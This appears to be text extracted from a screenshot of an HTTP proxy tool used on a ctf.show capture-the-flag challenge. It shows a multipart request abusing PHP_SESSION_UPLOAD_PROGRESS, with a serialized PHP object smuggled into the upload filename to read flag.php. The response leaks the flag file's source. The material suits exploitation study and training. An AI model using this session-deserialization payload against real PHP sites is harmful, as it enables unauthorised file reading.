 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 User-Agent: Apifox/1.0.0 (https://www.apifox.cn)
3 Accept: */*
4 Host: ab49ef47-a3d5-4afa-8e69-337c14bbdf94.challenge.ctf.show
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Content-Type: multipart/form-data; boundary=--------------------------028457913396521751531736
8 Cookie: PHPSESSID=2333
9 Content-Length: 390
10
11 ----------------------------028457913396521751531736
12 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
13
14 2333
15 ----------------------------028457913396521751531736
16 Content-Disposition: form-data; name="file"; filename="|O:4:\"Game\":1:{s:3:\"log\";
s:22:\"/var/www/html/flag.php\";}"
17 Content-Type: text/plain
18
19
20 ----------------------------028457913396521751531736--
21
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Oct 2022 03:46:59 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Content-Length: 750
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0">
19 <link rel="icon" href="icon.png">
20 <title>
Rock Paper Scissors
</title>
21 <!-- post 'source' to view something -->
22 <link rel="stylesheet" href="style.css">
23 </head>
24
25 <body>
26 <h5>
Input your name :
</h5>
27 <form method="post">
28 <input type="text" class="result" name="name">
</input>
29 <button type="submit">
submit
</button>
30 </form>
31 </body>
32 </html>
33 <h5>
Game History
</h5>
34 <div class='all_output'>
35 <?php
36 $flag="ctfshow{e5e4100e-c380-4eb9-a2cf-d16f9cc0b342}";
37 </div>
Search...
0 matches